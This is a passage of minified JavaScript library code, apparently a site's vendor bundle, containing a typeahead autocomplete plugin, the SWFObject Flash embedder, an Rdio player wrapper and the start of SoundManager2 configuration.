b=g[a.which||a.keyCode];this._managePreventDefault(b,a),b&&this._shouldTrigger(b,a)&&this.trigger(b+"Keyed",a)},_onInput:function(a){this._checkInputValue()},_managePreventDefault:function(a,b){var c,d,e;switch(a){case"tab":d=this.getHintValue(),e=this.getInputValue(),c=d&&d!==e&&!f(b);break;case"up":case"down":c=!f(b);break;default:c=!1}c&&b.preventDefault()},_shouldTrigger:function(a,b){var c;switch(a){case"tab":c=!f(b);break;default:c=!0}return c},_checkInputValue:function(){var a,b,c;a=this.getInputValue(),b=e(a,this.query),c=b?this.query.length!==a.length:!1,b?c&&this.trigger("whitespaceChanged",this.query):this.trigger("queryChanged",this.query=a)},focus:function(){this.$input.focus()},blur:function(){this.$input.blur()},getQuery:function(){return this.query},setQuery:function(a){this.query=a},getInputValue:function(){return this.$input.val()},setInputValue:function(a,b){this.$input.val(a),!b&&this._checkInputValue()},getHintValue:function(){return this.$hint.val()},setHintValue:function(a){this.$hint.val(a)},resetInputValue:function(){this.$input.val(this.query)},clearHint:function(){this.$hint.val("")},getLanguageDirection:function(){return(this.$input.css("direction")||"ltr").toLowerCase()},hasOverflow:function(){return this.$overflowHelper.text(this.getInputValue()),this.$overflowHelper.width()>this.$input.width()},isCursorAtEnd:function(){var a,c,d;return a=this.$input.val().length,c=this.$input[0].selectionStart,b.isNumber(c)?c===a:document.selection?(d=document.selection.createRange(),d.moveStart("character",-a),a===d.text.length):!0},destroy:function(){this.$hint.off(".tt"),this.$input.off(".tt"),this.$hint=this.$input=this.$overflowHelper=null}}),c}(),o=function(){function c(c){c=c||{},c.templates=c.templates||{},c.source||a.error("missing source"),this.query=null,this.highlight=!!c.highlight,this.name=c.name||b.getUniqueId(),this.source=d(c.source),this.valueKey=e(c.source)||c.valueKey||"value",this.templates=f(c.templates,this.valueKey),this.$el=a(i.section.replace("%CLASS%",this.name))}function d(a){var c=window.Dataset;return c&&a instanceof c?b.bind(a.get,a):a}function e(a){return h&&a instanceof h?a.valueKey:null}function f(a,c){function d(a){return"<p>"+a[c]+"</p>"}return c=c||"value",{empty:a.empty&&b.templatify(a.empty),header:a.header&&b.templatify(a.header),footer:a.footer&&b.templatify(a.footer),suggestion:a.suggestion||d}}var g="ttSection",k="ttValue",n="ttDatum";return c.extractSectionName=function(b){return a(b).data(g)},c.extractValue=function(b){return a(b).data(k)},c.extractDatum=function(b){return a(b).data(n)},b.mixin(c.prototype,l,{_render:function(c,d){function e(){return p.templates.empty({query:c})}function f(){function e(b){var c,d,e;return d=p.templates.suggestion(b),e=i.suggestion.replace("%BODY%",d),c=a(e).data(g,p.name).data(k,b[p.valueKey]).data(n,b),c.children().each(function(){a(this).css(j.suggestionChild)}),c}var f;return f=a(i.suggestions).css(j.suggestions).append(b.map(d,e)),p.highlight&&m({node:f[0],pattern:c}),f}function h(){return p.templates.header({query:c,isEmpty:!o})}function l(){return p.templates.footer({query:c,isEmpty:!o})}var o,p=this;this.$el.empty(),o=d&&d.length,!o&&this.templates.empty?this.$el.html(e()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null):o&&this.$el.html(f()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null),this.trigger("rendered")},getRoot:function(){return this.$el},update:function(a){function b(b){a===c.query&&c._render(a,b)}var c=this;this.query=a,this.source(a,b)},clear:function(){this._render(this.query||"")},isEmpty:function(){return this.$el.is(":empty")},destroy:function(){this.$el=null}}),c}(),p=function(){function c(c){var e,f,g,h,i,j=this;c=c||{},c.menu||a.error("menu and/or sections are required"),this.isOpen=!1,this.isEmpty=!0,this.isMouseOverDropdown=!1,this.sections=b.map(c.sections,d),e=b.bind(this._onMouseEnter,this),f=b.bind(this._onMouseLeave,this),g=b.bind(this._onSuggestionClick,this),h=b.bind(this._onSuggestionMouseEnter,this),i=b.bind(this._onSuggestionMouseLeave,this),this.$menu=a(c.menu).on("mouseenter.tt",e).on("mouseleave.tt",f).on("click.tt",".tt-suggestion",g).on("mouseenter.tt",".tt-suggestion",h).on("mouseleave.tt",".tt-suggestion",i),b.each(this.sections,function(a){j.$menu.append(a.getRoot()),a.onSync("rendered",j._onRendered,j)})}function d(a){return new o(a)}return b.mixin(c.prototype,l,{_onMouseEnter:function(a){this.isMouseOverDropdown=!0},_onMouseLeave:function(a){this.isMouseOverDropdown=!1},_onSuggestionClick:function(b){this.trigger("suggestionClicked",a(b.currentTarget))},_onSuggestionMouseEnter:function(b){this._setCursor(a(b.currentTarget))},_onSuggestionMouseLeave:function(a){this._removeCursor()},_onRendered:function(){function a(a){return a.isEmpty()}this.isEmpty=b.every(this.sections,a),this.isEmpty?this._hide():this.isOpen&&this._show(),this.trigger("sectionRendered")},_hide:function(){this.$menu.hide()},_show:function(){this.$menu.css("display","block")},_getSuggestions:function(){return this.$menu.find(".tt-suggestion")},_getCursor:function(){return this.$menu.find(".tt-cursor").first()},_setCursor:function(a){a.first().addClass("tt-cursor"),this.trigger("cursorMoved")},_removeCursor:function(){this._getCursor().removeClass("tt-cursor")},_moveCursor:function(a){var b,c,d,e;if(this.isOpen){if(c=this._getCursor(),b=this._getSuggestions(),this._removeCursor(),d=b.index(c)+a,d=(d+1)%(b.length+1)-1,-1===d)return void this.trigger("cursorRemoved");-1>d&&(d=b.length-1),this._setCursor(e=b.eq(d)),this._ensureVisible(e)}},_ensureVisible:function(a){var b,c,d,e;b=a.position().top,c=b+a.outerHeight(!0),d=this.$menu.scrollTop(),e=this.$menu.height()+parseInt(this.$menu.css("paddingTop"),10)+parseInt(this.$menu.css("paddingBottom"),10),0>b?this.$menu.scrollTop(d+b):c>e&&this.$menu.scrollTop(d+(c-e))},close:function(){this.isOpen&&(this.isOpen=this.isMouseOverDropdown=!1,this._removeCursor(),this._hide(),this.trigger("closed"))},open:function(){this.isOpen||(this.isOpen=!0,!this.isEmpty&&this._show(),this.trigger("opened"))},setLanguageDirection:function(a){this.$menu.css("ltr"===a?j.ltr:j.rtl)},moveCursorUp:function(){this._moveCursor(-1)},moveCursorDown:function(){this._moveCursor(1)},getDatumForSuggestion:function(a){var b=null;return a.length&&(b={raw:o.extractDatum(a),value:o.extractValue(a),sectionName:o.extractSectionName(a)}),b},getDatumForCursor:function(){return this.getDatumForSuggestion(this._getCursor().first())},getDatumForTopSuggestion:function(){return this.getDatumForSuggestion(this._getSuggestions().first())},update:function(a){function c(b){b.update(a)}b.each(this.sections,c)},empty:function(){function a(a){a.clear()}b.each(this.sections,a)},isVisible:function(){return this.isOpen&&!this.isEmpty},destroy:function(){function a(a){a.destroy()}this.$menu.off(".tt"),this.$menu=null,b.each(this.sections,a)}}),c}(),q=function(){function c(b){var c,e,f;b=b||{},b.input||a.error("missing input"),this.autoselect=b.autoselect,this.minLength=b.minLength||0,this.$node=d(b.input,b.withHint),c=this.$node.find(".tt-dropdown-menu"),e=this.$node.find(".tt-input"),f=this.$node.find(".tt-hint"),this.eventBus=new k({el:e}),this.dropdown=new p({menu:c,sections:b.sections}).onSync("suggestionClicked",this._onSuggestionClicked,this).onSync("cursorMoved",this._onCursorMoved,this).onSync("cursorRemoved",this._onCursorRemoved,this).onSync("sectionRendered",this._onSectionRendered,this).onSync("opened",this._onOpened,this).onSync("closed",this._onClosed,this),this.input=new n({input:e,hint:f}).onSync("focused",this._onFocused,this).onSync("blurred",this._onBlurred,this).onSync("enterKeyed",this._onEnterKeyed,this).onSync("tabKeyed",this._onTabKeyed,this).onSync("escKeyed",this._onEscKeyed,this).onSync("upKeyed",this._onUpKeyed,this).onSync("downKeyed",this._onDownKeyed,this).onSync("leftKeyed",this._onLeftKeyed,this).onSync("rightKeyed",this._onRightKeyed,this).onSync("queryChanged",this._onQueryChanged,this).onSync("whitespaceChanged",this._onWhitespaceChanged,this)}function d(b,c){var d,f,h,k;d=a(b),f=a(i.wrapper).css(j.wrapper),h=a(i.dropdown).css(j.dropdown),k=d.clone().css(j.hint).css(e(d)),k.removeData().addClass("tt-hint").removeAttr("id name placeholder").prop("disabled",!0).attr({autocomplete:"off",spellcheck:"false"}),d.data(g,{dir:d.attr("dir"),autocomplete:d.attr("autocomplete"),spellcheck:d.attr("spellcheck"),style:d.attr("style")}),d.addClass("tt-input").attr({autocomplete:"off",spellcheck:!1}).css(c?j.input:j.inputWithNoHint);try{!d.attr("dir")&&d.attr("dir","auto")}catch(l){}return d.wrap(f).parent().prepend(c?k:null).append(h)}function e(a){return{backgroundAttachment:a.css("background-attachment"),backgroundClip:a.css("background-clip"),backgroundColor:a.css("background-color"),backgroundImage:a.css("background-image"),backgroundOrigin:a.css("background-origin"),backgroundPosition:a.css("background-position"),backgroundRepeat:a.css("background-repeat"),backgroundSize:a.css("background-size")}}function f(a){var c=a.find(".tt-input");b.each(c.data(g),function(a,d){b.isUndefined(a)?c.removeAttr(d):c.attr(d,a)}),c.detach().removeData(g).removeClass("tt-input").insertAfter(a),a.remove()}var g="ttAttrs";return b.mixin(c.prototype,{_onSuggestionClicked:function(a,b){var c;(c=this.dropdown.getDatumForSuggestion(b))&&(this._select(c),this.input.focus())},_onCursorMoved:function(){if(!a("body").hasClass("search--focused")){var b=this.dropdown.getDatumForCursor();this.input.clearHint(),this.input.setInputValue(b.value,!0),this.eventBus.trigger("cursorchanged",b.raw,b.sectionName)}},_onCursorRemoved:function(){a("body").hasClass("search--focused")||(this.input.resetInputValue(),this._updateHint())},_onSectionRendered:function(){this._updateHint()},_onOpened:function(){this._updateHint(),this.eventBus.trigger("opened")},_onClosed:function(){this.input.clearHint(),this.eventBus.trigger("closed")},_onFocused:function(){this.dropdown.open()},_onBlurred:function(){a(".header--main").hasClass("search--focused")||!this.dropdown.isMouseOverDropdown&&this.dropdown.close()},_onEnterKeyed:function(a,b){var c,d;c=this.dropdown.getDatumForCursor(),d=this.dropdown.getDatumForTopSuggestion(),c?(this._select(c),b.preventDefault()):this.autoselect&&d&&(this._select(d),b.preventDefault())},_onTabKeyed:function(a,b){var c;(c=this.dropdown.getDatumForCursor())?(this._select(c),b.preventDefault()):this._autocomplete()},_onEscKeyed:function(){this.dropdown.close(),this.input.resetInputValue()},_onUpKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorUp()},_onDownKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorDown()},_onLeftKeyed:function(){"rtl"===this.dir&&this._autocomplete()},_onRightKeyed:function(){"ltr"===this.dir&&this._autocomplete()},_onQueryChanged:function(a,b){this.input.clearHint(),this.dropdown.empty(),b.length>=this.minLength&&this.dropdown.update(b),this.dropdown.open(),this._setLanguageDirection()},_onWhitespaceChanged:function(){this._updateHint(),this.dropdown.open()},_setLanguageDirection:function(){var a;this.dir!==(a=this.input.getLanguageDirection())&&(this.dir=a,this.$node.css("direction",a),this.dropdown.setLanguageDirection(a))},_updateHint:function(){var a,c,d,e,f,g;a=this.dropdown.getDatumForTopSuggestion(),a&&this.dropdown.isVisible()&&!this.input.hasOverflow()&&(c=this.input.getInputValue(),d=n.normalizeQuery(c),e=b.escapeRegExChars(d),f=new RegExp("^(?:"+e+")(.*$)","i"),g=f.exec(a.value),this.input.setHintValue(c+(g?g[1]:"")))},_autocomplete:function(){var a,b,c;a=this.input.getHintValue(),b=this.input.getQuery(),a&&b!==a&&this.input.isCursorAtEnd()&&(c=this.dropdown.getDatumForTopSuggestion(),c&&this.input.setInputValue(c.value),this.eventBus.trigger("autocompleted",c.raw,c.sectionName))},_select:function(a){this.input.clearHint(),this.input.setQuery(a.value),this.input.setInputValue(a.value,!0),this._setLanguageDirection(),b.defer(b.bind(this.dropdown.close,this.dropdown)),this.eventBus.trigger("selected",a.raw,a.sectionName)},open:function(){this.dropdown.open()},close:function(){this.dropdown.close()},getQuery:function(){return this.input.getQuery()},setQuery:function(a){this.input.setInputValue(a)},destroy:function(){this.input.destroy(),this.dropdown.destroy(),f(this.$node),this.$node=null}}),c}();!function(){var c,d;c="ttTypeahead",d={initialize:function(d){function e(){var e,f=a(this);e=new q({input:f,withHint:b.isUndefined(d.hint)?!0:!!d.hint,minLength:d.minLength||0,autoselect:!!d.autoselect,sections:b.isArray(d.sections)?d.sections:[d.sections]}),f.data(c,e)}return d=d||{},this.each(e)},open:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.open()}return this.each(b)},close:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.close()}return this.each(b)},val:function(b){function d(){var d,e=a(this);(d=e.data(c))&&d.setQuery(b)}function e(){var b,d,e=a(this);return(b=e.data(c))&&(d=b.getQuery()),d}return b?this.each(d):this.map(e).get()},destroy:function(){function b(){var b,d=a(this);(b=d.data(c))&&(b.destroy(),d.removeData(c))}return this.each(b)}},jQuery.fn.typeahead=function(a){return d[a]?d[a].apply(this,[].slice.call(arguments,1)):d.initialize.apply(this,arguments)}}()}(window.jQuery),function(){var a=function(){function b(){if(!S){try{var a=L.getElementsByTagName("body")[0].appendChild(r("span"));a.parentNode.removeChild(a)}catch(b){return}S=!0;for(var c=O.length,d=0;c>d;d++)O[d]()}}function c(a){S?a():O[O.length]=a}function d(a){if(typeof K.addEventListener!=D)K.addEventListener("load",a,!1);else if(typeof L.addEventListener!=D)L.addEventListener("load",a,!1);else if(typeof K.attachEvent!=D)s(K,"onload",a);else if("function"==typeof K.onload){var b=K.onload;K.onload=function(){b(),a()}}else K.onload=a}function e(){N?f():g()}function f(){var a=L.getElementsByTagName("body")[0],b=r(E);b.setAttribute("type",H);var c=a.appendChild(b);if(c){var d=0;!function(){if(typeof c.GetVariable!=D){var e=c.GetVariable("$version");e&&(e=e.split(" ")[1].split(","),V.pv=[parseInt(e[0],10),parseInt(e[1],10),parseInt(e[2],10)])}else if(10>d)return d++,void setTimeout(arguments.callee,10);a.removeChild(b),c=null,g()}()}else g()}function g(){var a=P.length;if(a>0)for(var b=0;a>b;b++){var c=P[b].id,d=P[b].callbackFn,e={success:!1,id:c};if(V.pv[0]>0){var f=q(c);if(f)if(!t(P[b].swfVersion)||V.wk&&V.wk<312)if(P[b].expressInstall&&i()){var g={};g.data=P[b].expressInstall,g.width=f.getAttribute("width")||"0",g.height=f.getAttribute("height")||"0",f.getAttribute("class")&&(g.styleclass=f.getAttribute("class")),f.getAttribute("align")&&(g.align=f.getAttribute("align"));for(var l={},m=f.getElementsByTagName("param"),n=m.length,o=0;n>o;o++)"movie"!=m[o].getAttribute("name").toLowerCase()&&(l[m[o].getAttribute("name")]=m[o].getAttribute("value"));j(g,l,c,d)}else k(f),d&&d(e);else v(c,!0),d&&(e.success=!0,e.ref=h(c),d(e))}else if(v(c,!0),d){var p=h(c);p&&typeof p.SetVariable!=D&&(e.success=!0,e.ref=p),d(e)}}}function h(a){var b=null,c=q(a);if(c&&"OBJECT"==c.nodeName)if(typeof c.SetVariable!=D)b=c;else{var d=c.getElementsByTagName(E)[0];d&&(b=d)}return b}function i(){return!T&&t("6.0.65")&&(V.win||V.mac)&&!(V.wk&&V.wk<312)}function j(a,b,c,d){T=!0,z=d||null,A={success:!1,id:c};var e=q(c);if(e){"OBJECT"==e.nodeName?(x=l(e),y=null):(x=e,y=c),a.id=I,(typeof a.width==D||!/%$/.test(a.width)&&parseInt(a.width,10)<310)&&(a.width="310"),(typeof a.height==D||!/%$/.test(a.height)&&parseInt(a.height,10)<137)&&(a.height="137"),L.title=L.title.slice(0,47)+" - Flash Player Installation";var f=V.ie&&V.win?"ActiveX":"PlugIn",g="MMredirectURL="+K.location.toString().replace(/&/g,"%26")+"&MMplayerType="+f+"&MMdoctitle="+L.title;if(typeof b.flashvars!=D?b.flashvars+="&"+g:b.flashvars=g,V.ie&&V.win&&4!=e.readyState){var h=r("div");c+="SWFObjectNew",h.setAttribute("id",c),e.parentNode.insertBefore(h,e),e.style.display="none",function(){4==e.readyState?e.parentNode.removeChild(e):setTimeout(arguments.callee,10)}()}m(a,b,c)}}function k(a){if(V.ie&&V.win&&4!=a.readyState){var b=r("div");a.parentNode.insertBefore(b,a),b.parentNode.replaceChild(l(a),b),a.style.display="none",function(){4==a.readyState?a.parentNode.removeChild(a):setTimeout(arguments.callee,10)}()}else a.parentNode.replaceChild(l(a),a)}function l(a){var b=r("div");if(V.win&&V.ie)b.innerHTML=a.innerHTML;else{var c=a.getElementsByTagName(E)[0];if(c){var d=c.childNodes;if(d)for(var e=d.length,f=0;e>f;f++)1==d[f].nodeType&&"PARAM"==d[f].nodeName||8==d[f].nodeType||b.appendChild(d[f].cloneNode(!0))}}return b}function m(a,b,c){var d,e=q(c);if(V.wk&&V.wk<312)return d;if(e)if(typeof a.id==D&&(a.id=c),V.ie&&V.win){var f="";for(var g in a)a[g]!=Object.prototype[g]&&("data"==g.toLowerCase()?b.movie=a[g]:"styleclass"==g.toLowerCase()?f+=' class="'+a[g]+'"':"classid"!=g.toLowerCase()&&(f+=" "+g+'="'+a[g]+'"'));var h="";for(var i in b)b[i]!=Object.prototype[i]&&(h+='<param name="'+i+'" value="'+b[i]+'" />');e.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+f+">"+h+"</object>",Q[Q.length]=a.id,d=q(a.id)}else{var j=r(E);j.setAttribute("type",H);for(var k in a)a[k]!=Object.prototype[k]&&("styleclass"==k.toLowerCase()?j.setAttribute("class",a[k]):"classid"!=k.toLowerCase()&&j.setAttribute(k,a[k]));for(var l in b)b[l]!=Object.prototype[l]&&"movie"!=l.toLowerCase()&&n(j,l,b[l]);e.parentNode.replaceChild(j,e),d=j}return d}function n(a,b,c){var d=r("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)}function o(a){var b=q(a);b&&"OBJECT"==b.nodeName&&(V.ie&&V.win?(b.style.display="none",function(){4==b.readyState?p(a):setTimeout(arguments.callee,10)}()):b.parentNode.removeChild(b))}function p(a){var b=q(a);if(b){for(var c in b)"function"==typeof b[c]&&(b[c]=null);b.parentNode.removeChild(b)}}function q(a){var b=null;try{b=L.getElementById(a)}catch(c){}return b}function r(a){return L.createElement(a)}function s(a,b,c){a.attachEvent(b,c),R[R.length]=[a,b,c]}function t(a){var b=V.pv,c=a.split(".");return c[0]=parseInt(c[0],10),c[1]=parseInt(c[1],10)||0,c[2]=parseInt(c[2],10)||0,b[0]>c[0]||b[0]==c[0]&&b[1]>c[1]||b[0]==c[0]&&b[1]==c[1]&&b[2]>=c[2]?!0:!1}function u(a,b,c,d){if(!V.ie||!V.mac){var e=L.getElementsByTagName("head")[0];if(e){var f=c&&"string"==typeof c?c:"screen";if(d&&(B=null,C=null),!B||C!=f){var g=r("style");g.setAttribute("type","text/css"),g.setAttribute("media",f),B=e.appendChild(g),V.ie&&V.win&&typeof L.styleSheets!=D&&L.styleSheets.length>0&&(B=L.styleSheets[L.styleSheets.length-1]),C=f}V.ie&&V.win?B&&typeof B.addRule==E&&B.addRule(a,b):B&&typeof L.createTextNode!=D&&B.appendChild(L.createTextNode(a+" {"+b+"}"))}}}function v(a,b){if(U){var c=b?"visible":"hidden";S&&q(a)?q(a).style.visibility=c:u("#"+a,"visibility:"+c)}}function w(a){var b=/[\\\"<>\.;]/,c=null!=b.exec(a);return c&&typeof encodeURIComponent!=D?encodeURIComponent(a):a}var x,y,z,A,B,C,D="undefined",E="object",F="Shockwave Flash",G="ShockwaveFlash.ShockwaveFlash",H="application/x-shockwave-flash",I="SWFObjectExprInst",J="onreadystatechange",K=window,L=document,M=navigator,N=!1,O=[e],P=[],Q=[],R=[],S=!1,T=!1,U=!0,V=function(){var a=typeof L.getElementById!=D&&typeof L.getElementsByTagName!=D&&typeof L.createElement!=D,b=M.userAgent.toLowerCase(),c=M.platform.toLowerCase(),d=c?/win/.test(c):/win/.test(b),e=c?/mac/.test(c):/mac/.test(b),f=/webkit/.test(b)?parseFloat(b.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,g=!1,h=[0,0,0],i=null;if(typeof M.plugins!=D&&typeof M.plugins[F]==E)i=M.plugins[F].description,!i||typeof M.mimeTypes!=D&&M.mimeTypes[H]&&!M.mimeTypes[H].enabledPlugin||(N=!0,g=!1,i=i.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),h[0]=parseInt(i.replace(/^(.*)\..*$/,"$1"),10),h[1]=parseInt(i.replace(/^.*\.(.*)\s.*$/,"$1"),10),h[2]=/[a-zA-Z]/.test(i)?parseInt(i.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof K.ActiveXObject!=D)try{var j=new ActiveXObject(G);j&&(i=j.GetVariable("$version"),i&&(g=!0,i=i.split(" ")[1].split(","),h=[parseInt(i[0],10),parseInt(i[1],10),parseInt(i[2],10)]))}catch(k){}return{w3:a,pv:h,wk:f,ie:g,win:d,mac:e}}();(function(){V.w3&&((typeof L.readyState!=D&&"complete"==L.readyState||typeof L.readyState==D&&(L.getElementsByTagName("body")[0]||L.body))&&b(),S||(typeof L.addEventListener!=D&&L.addEventListener("DOMContentLoaded",b,!1),V.ie&&V.win&&(L.attachEvent(J,function(){"complete"==L.readyState&&(L.detachEvent(J,arguments.callee),b())}),K==top&&!function(){if(!S){try{L.documentElement.doScroll("left")}catch(a){return void setTimeout(arguments.callee,0)}b()}}()),V.wk&&!function(){return S?void 0:/loaded|complete/.test(L.readyState)?void b():void setTimeout(arguments.callee,0)}(),d(b)))})(),function(){V.ie&&V.win&&window.attachEvent("onunload",function(){for(var b=R.length,c=0;b>c;c++)R[c][0].detachEvent(R[c][1],R[c][2]);for(var d=Q.length,e=0;d>e;e++)o(Q[e]);for(var f in V)V[f]=null;V=null;for(var g in a)a[g]=null;a=null})}();return{registerObject:function(a,b,c,d){if(V.w3&&a&&b){var e={};e.id=a,e.swfVersion=b,e.expressInstall=c,e.callbackFn=d,P[P.length]=e,v(a,!1)}else d&&d({success:!1,id:a})},getObjectById:function(a){return V.w3?h(a):void 0},embedSWF:function(a,b,d,e,f,g,h,k,l,n){var o={success:!1,id:b};V.w3&&!(V.wk&&V.wk<312)&&a&&b&&d&&e&&f?(v(b,!1),c(function(){d+="",e+="";var c={};if(l&&typeof l===E)for(var p in l)c[p]=l[p];c.data=a,c.width=d,c.height=e;var q={};if(k&&typeof k===E)for(var r in k)q[r]=k[r];if(h&&typeof h===E)for(var s in h)typeof q.flashvars!=D?q.flashvars+="&"+s+"="+h[s]:q.flashvars=s+"="+h[s];if(t(f)){var u=m(c,q,b);c.id==b&&v(b,!0),o.success=!0,o.ref=u}else{if(g&&i())return c.data=g,void j(c,q,b,n);v(b,!0)}n&&n(o)})):n&&n(o)},switchOffAutoHideShow:function(){U=!1},ua:V,getFlashPlayerVersion:function(){return{major:V.pv[0],minor:V.pv[1],release:V.pv[2]}},hasFlashPlayerVersion:t,createSWF:function(a,b,c){return V.w3?m(a,b,c):void 0},showExpressInstall:function(a,b,c,d){V.w3&&i()&&j(a,b,c,d)},removeSWF:function(a){V.w3&&o(a)},createCSS:function(a,b,c,d){V.w3&&u(a,b,c,d)},addDomLoadEvent:c,addLoadEvent:d,getQueryParamValue:function(a){var b=L.location.search||L.location.hash;if(b){if(/\?/.test(b)&&(b=b.split("?")[1]),null==a)return w(b);for(var c=b.split("&"),d=0;d<c.length;d++)if(c[d].substring(0,c[d].indexOf("="))==a)return w(c[d].substring(c[d].indexOf("=")+1))}return""},expressInstallCallback:function(){if(T){var a=q(I);a&&x&&(a.parentNode.replaceChild(x,a),y&&(v(y,!0),V.ie&&V.win&&(x.style.display="block")),z&&z(A)),T=!1}}}}();!function(b){b.fn.rdio=function(c){var d=b(this),e=d.data("rdio");if(void 0!=e)return e;var f="rdio_swf_"+Math.floor(1e4*Math.random());b("<div></div>").attr("id",f).prependTo(d);var g=f+"_cb",h={};h.ready=function(a){d.trigger("ready.rdio",[a])},h.playStateChanged=function(a){d.trigger("playStateChanged.rdio",[a])},h.playingTrackChanged=function(a,b){d.trigger("playingTrackChanged.rdio",[a,b])},h.playingSourceChanged=function(a){d.trigger("playingSourceChanged.rdio",[a])},h.volumeChanged=function(a){d.trigger("volumeChanged.rdio",[a])},h.muteChanged=function(a){d.trigger("muteChanged.rdio",[a])},h.positionChanged=function(a){d.trigger("positionChanged.rdio",[a])},h.queueChanged=function(a){d.trigger("queueChanged.rdio",[a])},h.shuffleChanged=function(a){d.trigger("shuffleChanged.rdio",[a])},h.repeatChanged=function(a){d.trigger("repeatChanged.rdio",[a])},h.updateFrequencyData=function(a){d.trigger("updateFrequencyData.rdio",[a])},h.playingSomewhereElse=function(){d.trigger("playingSomewhereElse.rdio")},h.freeRemainingChanged=function(a){d.trigger("freeRemainingChanged.rdio",[frequencyData])},window[g]=h;var i={playbackToken:c,domain:document.domain,listener:g},j={allowScriptAccess:"always"},k={},l={embed:null};return a.embedSWF("http://www.rdio.com/api/swf/",f,1,1,"9.0.0","",i,j,k,function(a){l.embed=b("#"+f).get(0)}),l.play=function(a,b){this.embed.rdio_play(a,b)},l.pause=function(){this.embed.rdio_pause()},l.stop=function(){this.embed.rdio_stop()},l.next=function(a){this.embed.rdio_next(a)},l.previous=function(){this.embed.rdio_previous()},l.seek=function(a){this.embed.rdio_seek(a)},l.setShuffle=function(a){this.embed.rdio_setShuffle(a)},l.setRepeat=function(a){this.embed.rdio_setRepeat(a)},l.queue=function(a,b){this.embed.rdio_queue(a,b)},l.setVolume=function(a){this.embed.rdio_setVolume(a)},l.setMute=function(a){this.embed.rdio_setMute(a)},l.playQueuedTrack=function(a,b){this.embed.rdio_playQueuedTrack(a,b)},l.moveQueuedSource=function(a,b){this.embed.rdio_moveQueuedSource(a,b)},l.clearQueue=function(){this.embed.rdio_clearQueue()},l.setCurrentPosition=function(a){this.embed.rdio_setCurrentPosition(a)},l.removeFromQueue=function(a){this.embed.rdio_removeFromQueue(a)},l.sendState=function(){this.embed.rdio_sendState()},l.startFrequencyAnalyzer=function(a){this.embed.rdio_startFrequencyAnalyzer(a)},l.stopFrequencyAnalyzer=function(){this.embed.rdio_stopFrequencyAnalyzer()},d.data("rdio",l),l}}(jQuery)}(),function(a,b){"use strict";function c(c,d){function e(a){return oa.preferFlash&&ga&&!oa.ignoreFlash&&oa.flash[a]!==b&&oa.flash[a]}function f(a){return function(b){var c,d=this._s;return c=d&&d._a?a.call(this,b):null}}this.setupOptions={url:c||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onerror:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,playbackRate:1,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={onfailure:null,isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1},flac:{type:["audio/flac"],required:!1}},this.movieID="sm2-container",this.id=d||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20170601",this.version=null,this.movieURL=null,this.altURL=null,this.swfLoaded=!1,this.enabled=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.muted=!1,this.didFlashBlock=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.html5Only=!1,this.ignoreFlash=!1;var g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea,fa,ga,ha,ia,ja,ka,la,ma,na,oa=this,pa=null,qa=null,ra=navigator.userAgent,sa=a.location.href.toString(),ta=document,ua=[],va=!1,wa=!1,xa=!1,ya=!1,za=!1,Aa=8,Ba=null,Ca=null,Da=!1,Ea=!1,Fa=0,Ga=null,Ha=[],Ia=null,Ja=Array.prototype.slice,Ka=!1,La=0,Ma=1e3,Na=ra.match(/(ipad|iphone|ipod)/i),Oa=ra.match(/android/i),Pa=ra.match(/msie|trident/i),Qa=ra.match(/webkit/i),Ra=ra.match(/safari/i)&&!ra.match(/chrome/i),Sa=ra.match(/opera/i),Ta=ra.match(/(mobile|pre\/|xoom)/i)||Na||Oa,Ua=!sa.match(/usehtml5audio/i)&&!sa.match(/sm2-ignorebadua/i)&&Ra&&!ra.match(/silk/i)&&ra.match(/OS\sX\s10_6_([3-7])/i),Va=(a.console!==b&&console.log!==b,ta.hasFocus!==b?ta.hasFocus():null),Wa=Ra&&(ta.hasFocus===b||!ta.hasFocus()),Xa=!Wa,Ya=/(mp3|mp4|mpa|m4a|m4b)/i,Za="about:blank",$a="[data-uri]",_